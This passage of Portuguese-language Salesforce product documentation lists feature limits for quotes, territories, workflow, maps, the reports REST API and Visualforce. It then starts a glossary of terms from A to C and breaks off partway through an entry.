- **•** No portal de Autoatendimento, contatos que sejam [usuários de Autoatendimento](#page-1678-0) na página 1673 só podem exibir casos que estejam associados à sua conta atual.
- **•** Os usuários de Autoatendimento não podem exibir oportunidades.

# Limitações à exclusão de Autoatendimento para contatos e contas pessoais

- **•** Não é possível excluir um usuário de Autoatendimento ativo. Você só pode desativar o acesso do usuário ao portal de Autoatendimento.
- **•** Não é possível excluir um contato ou conta pessoal que esteja associado a um usuário de Autoatendimento. Em vez disso, desative o acesso do usuário ao portal de Autoatendimento e, em seguida, exclua o contato ou conta pessoal.

# Limitações de papéis de contato

Os papéis de contato estão sujeitos a algumas limitações.

- **•** Quando você cria uma oportunidade a partir da página de detalhes de um contato, esse contato torna-se o contato principal da oportunidade. Entretanto, um papel de contato não é atribuído automaticamente.
- **•** Nos papéis de contato do caso, a opção Principal não está disponível. O contato principal em um caso é sempre o contato listado em Nome do Contato na seção Detalhes do caso.

# Limites de importação para contas e registros

Limites de importação de dados dependendo do tipo de registro.

É possível importar dados do ACT!, do Outlook e de qualquer programa que possa salvar dados no formato CSV (valores separados por vírgulas), como o Excel ou o GoldMine.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições



Seu arquivo de importação não pode ter mais de 100 MB, e cada registro no arquivo não pode ter mais de 400 KB. Além disso, cada nota importada e cada descrição importada não pode ter mais de 32 KB. Descrições com mais de 32 KB serão truncadas.

CONSULTE TAMBÉM:

[Limites de contas pessoais e comerciais](#page-5477-0)

# <span id="page-5477-0"></span>Limites de contas pessoais e comerciais

Limites de campos em contas pessoais e comerciais.

Se a sua organização usa contas pessoais, a página Campos da conta lista os campos de conta pessoal e conta comercial. As contas pessoais utilizam uma combinação de campos de conta e contato. Os seguintes campos de contato estão disponíveis para as contas pessoais, mas não para contas comerciais.

- **•** Os campos na lista de Campos padrão de conta exibidos com um ícone de conta pessoal.
- **•** Os campos da lista de Campos e relacionamentos personalizados do contato.

# Limites de cotação

Limites de modelos de cotação e PDFs.

# Limites de modelo de cotação

Em alguns casos, o campo pode não ser exibido na paleta de modelos da cotação, nem no PDF criado por um modelo.

- **•** Campos de texto não poderão ser usados em modelos de cotação se o valor padrão para o campo exceder 255 caracteres.
- **•** Se o usuário não puder exibir ou atualizar um campo devido às configurações de segurança no nível de campo, esse campo não aparecerá nos PDFs criados a partir de um modelo, mesmo que o modelo inclua esse campo. Os campos somente leitura serão exibidos em PDFs.
- **•** Um campo que é exibido em um layout de página de cotação, mas não tem valor para determinada cotação, será exibido na paleta de modelos de cotação, mas não será exibido nos PDFs criados a partir dessa cotação.
- **•** Os campos do item da linha de cotação que não contiverem dados não serão exibidos como colunas em uma lista quando um PDF for criado, mesmo que o modelo inclua esse campo. Por exemplo: se nenhum item da linha da cotação oferecer um desconto, a coluna Desconto não será exibida, mesmo que a lista inclua o campo Desconto.
- **•** Se uma lista relacionada não estiver incluída no layout da página de cotação, ela não será exibida na paleta de modelos nem em nenhum PDF da cotação que usar esse layout de página.

# Limites de PDF de cotação

- **•** Os campos de texto exibidos em uma lista relacionada em um PDF de cotação são truncados para menos de 256 caracteres. Essa limitação ocorre em campos rich text area, outros tipos de campos de teste, campos padrão e campos personalizados.
- **•** PDFs de cotação não têm suporte para idiomas da direita para a esquerda. O texto se alinha ao lado esquerdo da página, não ao direito.

# Limites de agendas

Limites referentes aos tipos de agenda que a organização pode usar.

O seu administrador do Salesforce determina quais tipos de agendas a sua organização pode usar: agendas de quantidade, agendas de receita ou ambas. O administrador também especifica que tipos de agendas podem ser definidos para cada produto separado.

Se as agendas forem mencionadas no Apex, apenas um dos tipos de agenda (quantidade ou receita) pode ser desativado. Por exemplo, se Apex fizer referência ao objeto agenda (representado como OpportunityLineItemSchedule no código), um dos tipos de agenda poderá ser desativado, mas não ambos.

# Limites de Gerenciamento de Território Enterprise

Limites de modelo, território e regra de atribuição para Gerenciamento de Território Enterprise.

# Limites de modelo de território

A edição do Salesforce usada na sua organização determina o número de modelos de território que você pode criar em organizações de produção e de sandbox. Esse limite inclui modelos criados por clonagem.



# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Limite padrão de território

Por padrão, cada modelo de território pode ater até 1.000 territórios.

# <span id="page-5478-0"></span>Limite da regra de atribuição

Cada território pode ter até 15 regras de atribuição.

# Limites de automação de processos

Os limites para fluxos de trabalho e aprovações variam de acordo com a edição da sua organização. O fluxo de trabalho e as aprovações automatizam tarefas frequentes, como emails e atualizações de campo.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Limites de fluxo de trabalho e aprovações por edição





<sup>1</sup>O Process Builder substitui as ações de fluxo de trabalho de acionador de fluxo, anteriormente disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

# CONSULTE TAMBÉM:

<span id="page-5480-0"></span>[Limites do processo](#page-4253-0) [Limites de regras de atribuição, resposta automática e escalação](#page-5438-0) [Limites do Visual Workflow](#page-4399-1)

# Limites do serviço de mapas e localização

Limites de exibições de mapas por usuário.

Os serviços de mapas e locais usam o Google Maps para exibir mapas em campos de endereço padrão, permitir a criação de mapas do Visualforce e ajudar os usuários a inserir novos endereços com preenchimento automático.

# Limites de exibições de mapas

A cada usuário pago e provisionado são alocadas 4.000 exibições de mapas por ano. O limite de exibições de mapas de toda a organização é o total de exibições de mapa alocadas aos seus usuários pagos e provisionados. Esse número total de exibições de mapas de uma organização é compartilhado pelos usuários pagos e não pagos. A exibição de mapa é definida das seguintes formas:

**•** Exibição de um mapa de endereço individual padrão.

Nota: A exibição do endereço de entrega e de faturamento no mesmo registro é considerada como duas exibições de mapa separadas.

- **•** Exibição de um único mapa do Visualforce.
- **•** Exibição de um marcador de mapa cuja localização seja especificada por um endereço em um mapa do Visualforce.

Nota: Marcadores de mapa com localização definida por latitude e longitude não geram uma exibição de mapa.

**•** Cada preenchimento automático na pesquisa de campos de endereço padrão.

# <span id="page-5481-0"></span>Limites de API REST de relatórios e painéis

Limites para API REST de relatórios e painéis.

A API REST de relatórios e painéis tem as seguintes limitações:

# **Limites da API de relatórios**

- **•** Filtros cruzados, filtros padrão de relatório e filtragem por limite de linhas não estão disponíveis durante a filtragem de dados.
- **•** Só há suporte para relatórios de tendências históricas em relatórios de matriz.
- **•** A API pode processar apenas os relatórios que contêm até 100 campos selecionados como colunas.
- **•** É possível retornar uma lista de até 200 relatórios exibidos recentemente.
- **•** Sua organização pode solicitar a execução de até 500 relatórios síncronos por hora.
- **•** A API suporta até 20 solicitações de execução de relatórios síncronos por vez.
- **•** É possível retornar uma lista de até 2.000 instâncias de um relatório que foi executado de forma assíncrona.
- **•** A API suporta até 200 solicitações por vez para obter resultados de execuções de relatórios assíncronos.
- **•** Sua organização pode pedir até 1.200 solicitações assíncronas por hora.
- **•** Os resultados de execuções de relatórios assíncronos estão disponíveis em um período de totalização de 24 horas.
- **•** A API retorna as primeiras 2.000 linhas do relatório. É possível restringir os relatórios usando filtros.
- **•** É possível adicionar até 20 campos de filtro personalizados ao executar um relatório.

# **Limites de API de painéis**

- **•** Sua organização pode solicitar até 200 atualizações de painel por hora.
- **•** Sua organização pode solicitar resultados de até 5.000 painéis por hora.

# <span id="page-5481-1"></span>CONSULTE TAMBÉM:

[Limites do painel](#page-3792-0)

# Limites dos componentes do Visualforce

Limites para componentes e páginas do Visualforce.

O Visualforce usa uma linguagem de marcação baseadas em marca para criar aplicativos e personalizar a interface do usuário do Salesforce.





# Glossário

# [A](#page-5483-0) |[B](#page-5485-0) |[C](#page-5485-1) |[D](#page-5489-0) |[E](#page-5491-0) |[F](#page-5492-0) |[G](#page-5494-0) |[H](#page-5495-0) |[I](#page-5495-1) |[J](#page-5496-0) |[K](#page-5496-1) |[L](#page-5496-2) |[M](#page-5498-0) |[N](#page-5499-0) |[O](#page-5499-1) |[P](#page-5500-0) |[Q](#page-5504-0) |[R](#page-5505-0) |[S](#page-5507-0) |[T](#page-5510-0) |[U](#page-5512-0) |[V](#page-5512-1) |[W](#page-5512-2) |[X](#page-5513-0) |[Y](#page-5513-1) |[Z](#page-5513-2)

<span id="page-5483-0"></span>Este glossário define os termos que aparecem em toda a documentação do Salesforce.

# A

# **Conta**

Uma conta é uma organização, empresa ou cliente que você deseja rastrear, por exemplo, um cliente, parceiro ou concorrente.

# **Regra de atribuição de contas**

Regra que atribui automaticamente contas a territórios, com base nos critérios que você define.

### **Equipe de conta**

A equipe de contas é uma equipe de usuários que trabalham juntos em uma conta. Por exemplo, uma equipe de contas pode incluir um patrocinador executivo, um representante dedicado de suporte ou um gerente de projeto.

### **Atividade (Compromissos de calendário/tarefas)**

Tarefa ou compromisso planejado, opcionalmente relacionado a outro tipo de registro, como uma conta, um contato, um lead, uma oportunidade ou um caso.

#### **Administrador (Administrador do sistema)**

Uma ou mais pessoas da organização que podem configurar e personalizar o aplicativo. Os usuários atribuídos ao perfil Administrador de sistema têm privilégios de administrador.

#### **Valor sem ajustes**

Aplica-se às Previsões colaborativas. A soma de todas as oportunidades de receita de propriedade de uma pessoa e também as oportunidades dos seus subordinados, sem ajustes. Subordinados incluem todos que se reportam a uma pessoa na hierarquia de previsões.

# **Valor sem ajustes do gerente**

Aplica-se às Previsões colaborativas. O número de previsão conforme visto pelo proprietário da previsão. Essa é a soma das oportunidades de receita do proprietário e das oportunidades de seus subordinados, incluindo ajustes feitos pelo proprietário da previsão em suas próprias previsões e nas previsões dos subordinados. Não inclui ajustes feitos por gerentes de previsão acima do proprietário na hierarquia de previsões.

#### **Respostas**

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

#### **Apex**

Apex é uma linguagem de programação orientada a objetos, com identificação de tipos forte, que permite aos desenvolvedores executar instruções de controle de transação e fluxo no servidor da plataforma Force.com em conjunto com chamadas para a API do Force.com. Usando uma sintaxe parecida com Java e que age como procedimentos armazenados de banco de dados, o Apex permite que os desenvolvedores adicionem lógica comercial à maioria dos eventos de sistema, incluindo cliques de botão, atualizações de registros relacionados e páginas do Visualforce. O código Apex pode ser iniciado por solicitações de serviço da Web e através de acionadores nos objetos.

# **Apex Connector Framework**

O Apex Connector Framework é um conjunto de classes e métodos no namespace DataSource que permite criar seu próprio adaptador Lightning Connect personalizado. Crie um adaptador personalizado para se conectar a dados armazenados fora da sua organização do Salesforce quando outros adaptadores Lightning Connect disponíveis não forem adequados às suas necessidades.

### **Aplicativo**

Também usado em sua versão abreviada, "app". Um conjunto de componentes como guias, relatórios, painéis e páginas do Visualforce, que atendem a uma necessidade comercial específica. O Salesforce fornece aplicativos padrão como o Sales e o Call Center. Os aplicativos padrão podem ser personalizados para se adaptarem à sua rotina de trabalho. Além disso, você pode colocar um aplicativo em pacote e carregá-lo no AppExchange com outros componentes relacionados, como campos, guias e objetos personalizados. Em seguida, você pode disponibilizar o aplicativo a outros usuários do Salesforce no AppExchange.

#### **Menu do aplicativo**

Consulte o Menu do aplicativo do Force.com.

### **AppExchange**

O AppExchange é uma interface de compartilhamento do Salesforce que permite a você navegar e compartilhara aplicativos e serviços para a plataforma Force.com.

#### **Ação de aprovação**

Consulte Fluxo de trabalho e ações de aprovação.

# **Processo de aprovação**

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

#### **Artigo**

Os Artigos capturam informações sobre os produtos e serviços da sua empresa que você deseja disponibilizar em sua base de conhecimento.

# **Gerente de artigos**

O Salesforce usa o termo *gerente de artigo* para representar um tipo específico de usuário. Os gerentes de artigo podem acessar a guia Gerenciamento de artigos para criar, editar, atribuir, publicar, arquivar e excluir artigos. Os gerentes de artigo são chamados, às vezes, de gerentes de conhecimento. Os gerentes de artigos exigem a permissão de usuário "Gerenciar artigos". A guia Gerenciamento de artigos não está visível para usuários sem "Gerenciar artigos".

#### **Tipo de artigo**

Todos os artigos no Salesforce Knowledge são atribuídos a um tipo de artigo. O tipo de um artigo determina o tipo de seu conteúdo, sua aparência e quais usuários podem acessá-lo. Por exemplo, um tipo de artigo de Perguntas frequentes simples pode ter dois campos personalizados, Pergunta e Resposta, nos quais os gerentes de artigo inserem dados ao criar ou atualizar artigos de Perguntas frequentes. Um tipo de artigo mais complexo pode exigir dezenas de campos organizados em várias seções. Usando layouts e modelos, os administradores podem estruturar o tipo do artigo da forma mais eficiente para seu determinado conteúdo. O acesso do usuário aos tipos de artigo é controlado pelas permissões. Para cada tipo de artigo, um administrador pode conceder as permissões "Criar", "Ler", "Editar" ou "Excluir" aos usuários. Por exemplo, o gerente de artigo talvez queira permitir que os usuários internos leiam, criem e editem os tipos de artigo de pergunta frequente, mas permitir que os usuários parceiros apenas leiam as perguntas frequentes.

# **Patrimônio**

Um modelo ou tipo específico de produto que um cliente possui. Dependendo de como a sua organização utiliza o recurso de patrimônios, eles podem representar os seus produtos que foram adquiridos ou instalados pelo cliente, ou os produtos da concorrência usados pelo cliente.

#### **Atribuição**

Uma atribuição é um artigo de rascunho que foi atribuído a outro usuário para edição. As atribuições podem conter instruções resumidas e uma data de vencimento.

#### **@Menção**

Uma @menção (ou arroba menção) é o símbolo @ seguido do nome do grupo ou do indivíduo, como **@Bob Smith** ou **@DocTeam**. Você pode @mencionar pessoas nas publicações e nos comentários do Chatter. Quando você @menciona pessoas, a @menção é vinculada ao perfil delas, a publicação ou comentário é exibido no feed delas e elas recebem uma notificação por email.

#### **Regra de resposta automática**

Um conjunto de condições para enviar respostas automáticas de email para envios de caso ou lead baseados nos atributos do registro enviado. Os casos aplicáveis incluem aqueles enviados por meio de um portal de Autoatendimento, um Portal de clientes, um formulário Web-to-Case, uma mensagem Email-to-Case ou uma mensagem On-Demand Email-to-Case. Os leads aplicáveis incluem aqueles capturados por meio de um formulário Web-to-Lead.

# <span id="page-5485-0"></span>B

#### **Valor de referência**

Projeção de receita em uma previsão que identifica a receita total "possível" para um mês ou trimestre específico. Para os gerentes, esse valor deve ser equivalente ao total da receita que eles e toda a sua equipe possivelmente gerarão.

### **Melhor resposta**

Quando um membro de uma comunidade de respostas fizer uma pergunta e outros membros da comunidade publicarem uma resposta, quem fez a pergunta poderá marcar uma das respostas como a melhor. A melhor resposta aparecerá, então, diretamente abaixo da pergunta (acima das outras respostas.) Identificar a melhor resposta ajuda outros membros da comunidade com a mesma pergunta a encontrar mais rapidamente as informações mais relevantes e úteis.

#### **Pesquisa em branco**

Uma pesquisa que é realizada quando a caixa de diálogo do campo de pesquisa não tem um termo de pesquisa.

#### **Agrupamento**

Ferramenta no construtor de relatório que permite aos usuários categorizar registros de relatório por campo, sem precisar criar uma fórmula ou campo personalizado.

#### <span id="page-5485-1"></span>**Conta comercial**

Uma empresa ou organização que você deseja rastrear.

# C

#### **Campanha**

Uma iniciativa de marketing, como um anúncio, uma mala direta ou uma conferência, que você administra para gerar possíveis clientes e criar consciência de marca.

#### **Hierarquia da campanha**

Um conjunto de até cinco campanhas organizadas em uma hierarquia. Uma campanha pai pode ter várias campanhas filho, mas uma campanha filho pode ter apenas um pai.

#### **Membro da campanha**

Qualquer lead ou contato associado a uma campanha.

#### **Retorno sobre o Investimento da campanha**

O retorno sobre o investimento da campanha é o retorno sobre o investimento de marketing. Use o Relatório de análise do retorno sobre o investimento da campanha para analisar este retorno. O retorno sobre o investimento é calculado como o ganho líquido

(Valor total de oportunidades ganhas - Custo real) dividido pelo Custo real. O resultado do retorno sobre o investimento é expresso em porcentagem.

### **Caso**

Descrição detalhada do comentário, problema ou dúvida de um cliente. Utilizado para rastrear e resolver os problemas dos clientes.

# **Categoria, soluções**

Um rótulo que você pode aplicar a uma soluções similares de grupo em conjunto. As categorias de solução ajudam os representantes do suporte ao cliente a encontrarem soluções mais rápido durante a resolução de casos. Se você usar as soluções do portal de Auto-atendimento ou as públicas, os seus clientes estarão aptos a procurar soluções por categoria para localizar o que eles precisam. Consulte também a Categoria pai

# **Categoria, Ideias**

As categorias são valores definidos pelo administrador que ajudam a organizar as ideias em subgrupos lógicos dentro de uma zona. A lista suspensa Exibir categoria, na guia Idéias, permite que os usuários filtrem idéias por categoria, e a listas de opções Categorias na página Publicar idéias permite que os usuários adicionem categorias às suas idéias. Por exemplo, se sua zona de ideias tiver o foco "Melhorias em nossa linha de roupas", então, será possível definir categorias como "Camisas", "Casacos" e "Calças". Cada organização possui um conjunto comum de categorias que pode ser adicionado ou removido de cada zona. Um administrador define categorias separadas para suas zonas de ideias e respostas.

### **Categoria, conhecimento e respostas**

Consulte Categoria de dados para respostas e Categoria de dados para artigos

### **Grupo de categoria para respostas**

Em uma zona de respostas, um grupo de categoria fornece uma ou mais categorias que ajudam a organizar perguntas para uma fácil navegação. Se o grupo de categoria contiver uma hierarquia, somente categorias de primeiro nível serão exibidas na guia Respostas. Por exemplo, se você for um fabricante de computadores, poderá criar um grupo que tenha quatro categorias de Produtos para a sua zona de Produtos: Laptops de desempenho, Laptops portáteis, Desktops para jogos e Enterprise desktops. Os membros da zona podem escolher uma das categorias para atribuir a uma pergunta. Os administradores criam o grupo de categorias e as categorias e, então, associam o grupo de categorias a sua zona de respostas.O administrador define categorias separadas para suas zonas de ideias e respostas.

#### **Grupo de categorias para artigos**

